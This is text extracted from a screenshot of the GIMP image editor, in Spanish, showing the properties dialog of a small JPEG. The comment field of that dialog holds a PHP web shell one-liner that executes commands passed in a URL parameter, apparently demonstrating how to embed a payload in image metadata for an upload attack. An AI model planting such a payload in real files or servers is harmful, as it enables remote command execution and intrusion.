 Caja de herramient
pelota.jpeg-1.0 (RGB, 1 capa) 128x128
Archivo Editar Seleccionar Ver Imagen Capa Colo
-100 0 100 200
0
100
Propiedades de la imagen
Propiedades de la imagen
pelota.jpeg-1
Propiedades Perfil de color Comentario
<?php @system($_GET['cmd']); ?>
Ayuda Cerrar
Pincel
Modo: Normal
Opacidad: 100,0
Pinceles: Circle (11)
Escala: 1,00
Dinámica del pincel
Desvanecimiento
Aplicar «jitter»
Incremental
Utilizar los colores del degrac
Anterior Siguiente Resaltar todo